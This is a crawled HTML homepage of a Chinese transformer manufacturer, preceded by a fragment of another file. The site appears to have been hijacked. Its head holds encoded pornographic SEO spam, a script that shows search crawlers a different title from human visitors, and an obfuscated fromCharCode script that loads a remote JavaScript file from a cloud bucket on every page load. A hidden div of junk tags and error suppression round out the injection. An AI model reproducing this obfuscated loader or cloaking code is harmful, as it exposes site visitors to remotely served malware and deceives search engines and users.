id="997ff"><optgroup id="997ff"></optgroup></legend></div>
</html>

--- FILE ---
content_type: text/html
request_url: http://m.gossipgirlreport.com/Spider/?url=/
body_size: 83159
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#19968;&#32423;&#20108;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#22269;&#20135;&#39640;&#28165;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#24433;&#36798;&#36798;&#20820;</title>
<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#19968;&#32423;&#20108;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#22269;&#20135;&#39640;&#28165;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#24433;&#36798;&#36798;&#20820;" />
<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#19968;&#32423;&#20108;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#22269;&#20135;&#39640;&#28165;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#24433;&#36798;&#36798;&#20820;&#44;&#24433;&#35270;&#22823;&#20840;&#20813;&#36153;&#36861;&#21095;&#44;&#27431;&#32654;&#26085;&#38889;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#13;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="日照市鴻泰機電有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="日照市鴻泰機電有限公司" />
<meta name="description" content="日照市鴻泰機電有限公司成立于2003年，是一家專業研發、生產變壓器的私營企業，公司位于山東省日照市東港區后村鎮曙光路88號，地理環境優越，交通便利。" />
<script src="/template/hongtai/Scripts/jquery-3.1.0.min.js"></script>
<link href="/template/hongtai/Content/style_index.css" rel="stylesheet" type="text/css">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body tracingsrc="../輪播/02.jpg" tracingopacity="100">
<h1><a href="http://m.gossipgirlreport.com/">&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;</a></h1>
<div id="j3jjj" class="pl_css_ganrao" style="display: none;"><nobr id="j3jjj"><progress id="j3jjj"></progress></nobr><div id="j3jjj"></div><div id="j3jjj"><strong id="j3jjj"><var id="j3jjj"><i id="j3jjj"></i></var></strong></div><p id="j3jjj"><dfn id="j3jjj"></dfn></p><ruby id="j3jjj"><u id="j3jjj"></u></ruby><progress id="j3jjj"></progress><video id="j3jjj"></video><nobr id="j3jjj"></nobr><th id="j3jjj"><optgroup id="j3jjj"></optgroup></th><style id="j3jjj"><label id="j3jjj"><output id="j3jjj"><dfn id="j3jjj"></dfn></output></label></style><dl id="j3jjj"><legend id="j3jjj"><u id="j3jjj"><nobr id="j3jjj"></nobr></u></legend></dl><track id="j3jjj"></track><form id="j3jjj"><listing id="j3jjj"></listing></form><div id="j3jjj"><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"></meter></listing></form></div><span id="j3jjj"><progress id="j3jjj"></progress></span><label id="j3jjj"><thead id="j3jjj"></thead></label><label id="j3jjj"><p id="j3jjj"><dl id="j3jjj"><video id="j3jjj"></video></dl></p></label><form id="j3jjj"><form id="j3jjj"></form></form><thead id="j3jjj"><ins id="j3jjj"><small id="j3jjj"><acronym id="j3jjj"></acronym></small></ins></thead><video id="j3jjj"></video><acronym id="j3jjj"><div id="j3jjj"><strong id="j3jjj"><var id="j3jjj"></var></strong></div></acronym><strong id="j3jjj"><var id="j3jjj"></var></strong><style id="j3jjj"></style><strong id="j3jjj"><sub id="j3jjj"><mark id="j3jjj"><b id="j3jjj"></b></mark></sub></strong><dfn id="j3jjj"><menuitem id="j3jjj"><font id="j3jjj"><output id="j3jjj"></output></font></menuitem></dfn><p id="j3jjj"></p><address id="j3jjj"></address><rp id="j3jjj"></rp><div id="j3jjj"><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"></meter></listing></form></div><output id="j3jjj"><p id="j3jjj"><dl id="j3jjj"><video id="j3jjj"></video></dl></p></output><var id="j3jjj"></var><sup id="j3jjj"></sup><address id="j3jjj"><menuitem id="j3jjj"><style id="j3jjj"><label id="j3jjj"></label></style></menuitem></address><rp id="j3jjj"><thead id="j3jjj"><pre id="j3jjj"><th id="j3jjj"></th></pre></thead></rp><ruby id="j3jjj"></ruby><dl id="j3jjj"><video id="j3jjj"></video></dl><font id="j3jjj"><output id="j3jjj"><p id="j3jjj"><dl id="j3jjj"></dl></p></output></font><address id="j3jjj"><menuitem id="j3jjj"><style id="j3jjj"><label id="j3jjj"></label></style></menuitem></address><u id="j3jjj"><span id="j3jjj"><progress id="j3jjj"><pre id="j3jjj"></pre></progress></span></u><b id="j3jjj"><dl id="j3jjj"><legend id="j3jjj"><address id="j3jjj"></address></legend></dl></b><ins id="j3jjj"><tt id="j3jjj"></tt></ins><span id="j3jjj"><nobr id="j3jjj"><strong id="j3jjj"><sub id="j3jjj"></sub></strong></nobr></span><ol id="j3jjj"><thead id="j3jjj"></thead></ol><pre id="j3jjj"></pre><video id="j3jjj"><legend id="j3jjj"></legend></video><ol id="j3jjj"><rp id="j3jjj"><form id="j3jjj"><form id="j3jjj"></form></form></rp></ol><strong id="j3jjj"><legend id="j3jjj"><tt id="j3jjj"><rp id="j3jjj"></rp></tt></legend></strong><span id="j3jjj"></span><p id="j3jjj"><dl id="j3jjj"><video id="j3jjj"><optgroup id="j3jjj"></optgroup></video></dl></p><thead id="j3jjj"></thead><ins id="j3jjj"><legend id="j3jjj"></legend></ins><label id="j3jjj"><strong id="j3jjj"></strong></label><menuitem id="j3jjj"><tt id="j3jjj"><ol id="j3jjj"><thead id="j3jjj"></thead></ol></tt></menuitem><meter id="j3jjj"></meter><em id="j3jjj"></em><strong id="j3jjj"><ins id="j3jjj"></ins></strong><form id="j3jjj"><form id="j3jjj"><meter id="j3jjj"><label id="j3jjj"></label></meter></form></form><sub id="j3jjj"><mark id="j3jjj"></mark></sub><strong id="j3jjj"><var id="j3jjj"><mark id="j3jjj"><b id="j3jjj"></b></mark></var></strong><thead id="j3jjj"></thead><thead id="j3jjj"><strong id="j3jjj"></strong></thead><th id="j3jjj"></th><optgroup id="j3jjj"></optgroup><b id="j3jjj"><video id="j3jjj"><legend id="j3jjj"><address id="j3jjj"></address></legend></video></b><ins id="j3jjj"></ins><dfn id="j3jjj"></dfn><sup id="j3jjj"><strike id="j3jjj"><u id="j3jjj"><nobr id="j3jjj"></nobr></u></strike></sup><ruby id="j3jjj"></ruby><big id="j3jjj"><optgroup id="j3jjj"></optgroup></big><b id="j3jjj"><dl id="j3jjj"></dl></b><div id="j3jjj"><form id="j3jjj"></form></div><meter id="j3jjj"><em id="j3jjj"></em></meter><font id="j3jjj"></font><output id="j3jjj"><p id="j3jjj"></p></output><video id="j3jjj"><legend id="j3jjj"><span id="j3jjj"><nobr id="j3jjj"></nobr></span></legend></video><track id="j3jjj"></track><small id="j3jjj"></small><listing id="j3jjj"><label id="j3jjj"><thead id="j3jjj"><ins id="j3jjj"></ins></thead></label></listing><font id="j3jjj"></font><dl id="j3jjj"><legend id="j3jjj"><u id="j3jjj"><nobr id="j3jjj"></nobr></u></legend></dl><optgroup id="j3jjj"></optgroup><address id="j3jjj"></address><var id="j3jjj"></var><nobr id="j3jjj"><progress id="j3jjj"></progress></nobr><progress id="j3jjj"><strong id="j3jjj"><sub id="j3jjj"><var id="j3jjj"></var></sub></strong></progress><form id="j3jjj"></form><rp id="j3jjj"></rp><output id="j3jjj"></output><output id="j3jjj"></output><dfn id="j3jjj"></dfn><thead id="j3jjj"><pre id="j3jjj"><th id="j3jjj"><big id="j3jjj"></big></th></pre></thead><tt id="j3jjj"><ol id="j3jjj"></ol></tt><form id="j3jjj"><meter id="j3jjj"><label id="j3jjj"><thead id="j3jjj"></thead></label></meter></form><label id="j3jjj"></label><form id="j3jjj"></form><form id="j3jjj"><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"></meter></listing></form></form><span id="j3jjj"></span><label id="j3jjj"><output id="j3jjj"></output></label><dfn id="j3jjj"><pre id="j3jjj"><big id="j3jjj"><optgroup id="j3jjj"></optgroup></big></pre></dfn><u id="j3jjj"><span id="j3jjj"></span></u><big id="j3jjj"></big><sup id="j3jjj"><ruby id="j3jjj"><small id="j3jjj"><acronym id="j3jjj"></acronym></small></ruby></sup><u id="j3jjj"></u><em id="j3jjj"><ruby id="j3jjj"><strike id="j3jjj"><u id="j3jjj"></u></strike></ruby></em><big id="j3jjj"><address id="j3jjj"><dfn id="j3jjj"><menuitem id="j3jjj"></menuitem></dfn></address></big><rp id="j3jjj"><thead id="j3jjj"></thead></rp><nobr id="j3jjj"><progress id="j3jjj"><pre id="j3jjj"><font id="j3jjj"></font></pre></progress></nobr><menuitem id="j3jjj"></menuitem><strong id="j3jjj"><sub id="j3jjj"></sub></strong><strong id="j3jjj"><ins id="j3jjj"></ins></strong><address id="j3jjj"><dfn id="j3jjj"></dfn></address><thead id="j3jjj"><pre id="j3jjj"><th id="j3jjj"><big id="j3jjj"></big></th></pre></thead><pre id="j3jjj"><th id="j3jjj"><optgroup id="j3jjj"><address id="j3jjj"></address></optgroup></th></pre><ol id="j3jjj"></ol><font id="j3jjj"></font><var id="j3jjj"></var><meter id="j3jjj"></meter><menuitem id="j3jjj"><style id="j3jjj"><ol id="j3jjj"><rp id="j3jjj"></rp></ol></style></menuitem><sub id="j3jjj"></sub><listing id="j3jjj"><meter id="j3jjj"><label id="j3jjj"><thead id="j3jjj"></thead></label></meter></listing><form id="j3jjj"></form><pre id="j3jjj"><th id="j3jjj"></th></pre><ol id="j3jjj"><thead id="j3jjj"></thead></ol><dfn id="j3jjj"><style id="j3jjj"></style></dfn><dl id="j3jjj"><video id="j3jjj"><optgroup id="j3jjj"><address id="j3jjj"></address></optgroup></video></dl><tt id="j3jjj"><ol id="j3jjj"><thead id="j3jjj"><dfn id="j3jjj"></dfn></thead></ol></tt><optgroup id="j3jjj"><address id="j3jjj"></address></optgroup><pre id="j3jjj"><em id="j3jjj"></em></pre><form id="j3jjj"></form><p id="j3jjj"><b id="j3jjj"><dl id="j3jjj"><video id="j3jjj"></video></dl></b></p><thead id="j3jjj"><form id="j3jjj"><form id="j3jjj"><meter id="j3jjj"></meter></form></form></thead><pre id="j3jjj"><sup id="j3jjj"><ruby id="j3jjj"><strike id="j3jjj"></strike></ruby></sup></pre><i id="j3jjj"></i><video id="j3jjj"><legend id="j3jjj"></legend></video><dfn id="j3jjj"></dfn><u id="j3jjj"><span id="j3jjj"></span></u><u id="j3jjj"><nobr id="j3jjj"></nobr></u><label id="j3jjj"><output id="j3jjj"></output></label><dfn id="j3jjj"><style id="j3jjj"></style></dfn><dfn id="j3jjj"></dfn><span id="j3jjj"></span><nobr id="j3jjj"></nobr><span id="j3jjj"><nobr id="j3jjj"></nobr></span><ruby id="j3jjj"></ruby><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"><em id="j3jjj"></em></meter></listing></form><i id="j3jjj"></i><font id="j3jjj"><label id="j3jjj"><output id="j3jjj"><b id="j3jjj"></b></output></label></font><dfn id="j3jjj"><style id="j3jjj"><tt id="j3jjj"><ol id="j3jjj"></ol></tt></style></dfn><ins id="j3jjj"></ins><meter id="j3jjj"></meter></div>
<div   id="2uuuuu8"   class="in_topbox">
  <div   id="2uuuuu8"   class="right"><span>電話：<b>19163389976</b></span><br>
    <span>郵箱：<b>ht200306@126.com</b></span></div>
  <div   id="2uuuuu8"   class="left"><a href="/"> <img src="/template/hongtai/Picture/logo.png"> </a ></div>
</div>
<div style="clear:both"></div>
<div   id="2uuuuu8"   class="in_navbox">
  <div   id="2uuuuu8"   class="in_navnei">
    <div   id="2uuuuu8"   class="in_navone" style="width:110px;"> <a href="/" class="in_nnoezi">首頁</a> </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/about/" class="in_nnoezi">關于我們</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/about/jianjie/" class="in_ntwozi">鴻泰簡介</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/chanpin/" class="in_nnoezi">產品展示</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/gsbyq/" class="in_ntwozi">干式變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/yjsbyq/" class="in_ntwozi">油浸式變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/szxl/" class="in_ntwozi">樹脂系列</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/tzbyq/" class="in_ntwozi">特種變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/xsbdq/" class="in_ntwozi">箱式變電站</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/shebei/" class="in_nnoezi">廠房設備</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/zizhi/" class="in_nnoezi">榮譽資質</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/news/" class="in_nnoezi">新聞資訊</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/gsnews/" class="in_ntwozi">公司動態</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/hynews/" class="in_ntwozi">行業動態</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/jszs/" class="in_ntwozi">媒體報道</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/lianxi/" class="in_nnoezi">聯系我們</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="clear"></div>
  </div>
</div>
<div   id="2uuuuu8"   class="in_bannerbox">
  <div   id="2uuuuu8"   class="banner_in02" style="width: 9515px; margin-left: -3806px;">
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/02.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/01.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/03.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/04.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="clearfix"></div>
  </div>
  <div   id="2uuuuu8"   class="dian_box02" style="margin-left: -90px;">
    <div   id="2uuuuu8"   class="clearfix"></div>
  </div>
</div>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
var _hmt=_hmt || []; (function() { var hm=document.createElement("script"); hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})(); </script> 
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=11777360"></script>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_oneleft">
    <div   id="2uuuuu8"   class="in_onelefttit"><a href="/news/gsnews/">公司動態</a></div>
    <div   id="2uuuuu8"   class="in_oneleftcon">
      <div   id="2uuuuu8"   class="in_oneconimg">
        <div   id="2uuuuu8"   class="banner_out" style="width: 365px;">
          <div   id="2uuuuu8"   class="banner_in" style="width: 1825px; margin-left: -730px;">
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/company.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a2.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a1.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="clearfix"></div>
          </div>
          <div   id="2uuuuu8"   class="dian_box" style="margin-left: -50px;">
            <div   id="2uuuuu8"   class="clearfix"></div>
          </div>
        </div>
      </div>
      <div   id="2uuuuu8"   class="in_oneconnews"> 
        <div   id="2uuuuu8"   class="in_onerightcontop"> <a href="/news/gsnews/28.html" target="_blank">
          <div   id="2uuuuu8"   class="in_onerightimg"><img src="/template/hongtai/Picture/20171207020335382.jpg" width="118" height="86"></div>
          <div   id="2uuuuu8"   class="in_onerightxiang">
            <div   id="2uuuuu8"   class="in_onerighttit in_newszilei">尼泊爾強震波及日喀則 國網西藏···</div>
            <div   id="2uuuuu8"   class="in_onerightjie in_newszilei"> 4月25日14時11分，尼泊爾發生8.1級地震，震源深度20公里，西藏日喀則市震···... </div>
          </div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/28.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">尼泊爾強震波及日喀則 國網西藏電力啟動應急響應</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/27.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">國家電網公司五四表彰會召開</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/26.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">首例百萬千瓦機組直接并入特高壓電網獲得成功</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/25.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">國網甘肅電力市場平臺完成首次直接交易</div>
          <div   id="2uuuuu8"   class="in_newdateone">2014-07-09</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
         </div>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_oneright"> <img src="/template/hongtai/Picture/3333.jpg" width="300" height="108" class="in_onerighttit" style="border-bottom: 2px solid #3371a4"/>
    <div   id="2uuuuu8"   class="in_onebtn" style="border-bottom: 2px solid #3371a4"> <img src="/template/hongtai/Picture/clock.png" class="in_onerightbtn">
      <div   id="2uuuuu8"   class="in_onebtntit" style="padding-top: 10px; font-size: 16px; font-weight: bold; color: #FFF; font-family: 'Times New Roman', Times, serif;">ht200306@126.com</div>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
    <div   id="2uuuuu8"   class="in_onebtn" style="border-radius: 0px 0px 8px 8px; color: #FFF; font-size: 16px;"> <img src="/template/hongtai/Picture/fly.png" class="in_onerightbtn">
      <div   id="2uuuuu8"   class="in_onebtntit" style="padding-top: 10px;"></div>
      0633-2190033
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="clear"></div>
</div>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_twoleft">
    <div   id="2uuuuu8"   class="in_onelefttit">設備展示</div>
    <div   id="2uuuuu8"   class="in_oneleftcon"> <img src="/template/hongtai/Picture/575.jpg" class="in_pnewstwo">
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_twocenter">
    <div   id="2uuuuu8"   class="in_onelefttit"><a href="/chanpin/">產品展示</a></div>
    <div   id="2uuuuu8"   class="in_oneleftcon" style="padding: 15px 20px">
      <div   id="2uuuuu8"   class="in_box" style="height: 240px;overflow: hidden"> 
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/56.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB10環氧樹脂澆注干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/55.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB11環氧樹脂澆注干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/54.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB13干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/szxl/53.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">電氣絕緣用環氧樹脂</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/52.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">大容量干式特種變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/51.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">低壓三分列干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/50.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">低壓雙分列干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
         </div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_tworight">
    <div   id="2uuuuu8"   class="in_onelefttit">榮譽資質</div>
    <img src="/template/hongtai/Picture/8888.jpg" width="301" height="270" /></div>
</div>
<div   id="2uuuuu8"   class="clear"></div>
</div>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_oneleft">
    <div   id="2uuuuu8"   class="in_onelefttit">產品展示</div>
    <div   id="2uuuuu8"   class="in_oneleftcon">
      <ul>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/56.html"> <img src="/upyl/allimg/180410/1-1P410132030449.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/55.html"> <img src="/upyl/allimg/180410/1-1P41013200YS.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/54.html"> <img src="/upyl/allimg/180410/1-1P410131949536.jpg"/></a></li>
        
      </ul>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_tworight">
    <div   id="2uuuuu8"   class="in_onelefttit">視頻展示</div>
    <img src="/template/hongtai/Picture/999.jpg" class="in_pnewstwo"> </div>
  <div   id="2uuuuu8"   class="clear"></div>
</div>
</div>
<div style="clear:both"></div>
<div   id="2uuuuu8"   class="in_footbox">
 <div   id="2uuuuu8"   class="in_footnei">
 <div style="text-align: center"> <a class="in_flink">友情鏈接：</a><a  target="_blank">山西電力</a> | <a  target="_blank">山東電力</a> | <a  target="_blank">華能電力</a> | <a  target="_blank">中國變壓器網</a> | <br>
 <a target="_blank" class="in_flink">版權所有： 日照市鴻泰機電有限公司 電話：19163389976 地址：山東省日照市東港區后村鎮曙光路88號</a>
 <a target="_blank" class="in_flink" >備案號：魯ICP備17053831號-1</a>
 <div   id="2uuuuu8"   class="clear"></div>
 </div>
 </div>
</div>
<script src="/template/hongtai/Scripts/js.js"></script> 
<script src="/template/hongtai/Scripts/myjquery.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript">
if (top.location !=location) top.location.href=location.href;
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
